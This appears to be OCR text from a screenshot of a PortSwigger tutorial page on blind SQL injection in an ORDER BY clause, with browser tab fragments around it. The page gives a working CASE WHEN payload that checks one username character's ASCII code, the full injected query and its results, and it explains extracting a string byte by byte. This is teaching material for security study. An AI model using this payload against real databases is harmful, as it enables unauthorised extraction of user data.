 SDU S
CSS 261
Secur
XSS G
play.p
Projec
CSS-2
hackt
TryHa
Priori
SQL I
TryHa
Imag
portswigger.net/support/sql-injection-in-the-query-structure
O
CSS 261
SDU Portal
Philosophy MDE
leetCode
CSS 261
Comparison of Trees
SDU University Mail
GeeksforGeeks | A c...
GitHub
Array ( [username] => Peter Weiner )
Array ( [username] => Wengdack Slobdegoob )
The crafted input above produces a "positive" response from the database.
However, submitting a slightly different input produces a negative response.
Thereby inferring that the condition tested was false.
By submitting a large number of such queries, cycling through the range of likely
ASCII codes for each character until a hit occurs, you can extract the entire
string, one byte at a time.
injection
Injection String:
(CASE WHEN (SELECT
ASCII(SUBSTRING(username,
1, 1)) FROM users where
id = '5')=82 THEN
username ELSE id END)
Injection Location:
ORDER BY clause
Inject!
Query (injection string is underlined):
SELECT username FROM users WHERE isadmin = 0 GROUP BY username
ORDER BY (CASE WHEN (SELECT ASCII(SUBSTRING(username, 1, 1))
FROM users where id = '5')=82 THEN username ELSE id END) ASC
Results:
Array ( [username] => Wengdack Slobdegoob )
Array ( [username] => Chunk MacRunfast )
Array ( [username] => Peter Weiner )
Burp Suite
Web vulnerability scanner
Burp Suite Editions
Release Notes
Vulnerabilities
Cross-site scripting (XSS)
SQL injection
Cross-site request forgery
XML external entity injection
Directory traversal
Server-side request forgery
Customers
Organizations
Testers
Developers
Company
About
Careers
Contact
Legal
Privacy Notice
Insights
Web Security Academy
Blog
Research
PortSwigger
Follow us
© 2025 PortSwigger Ltd.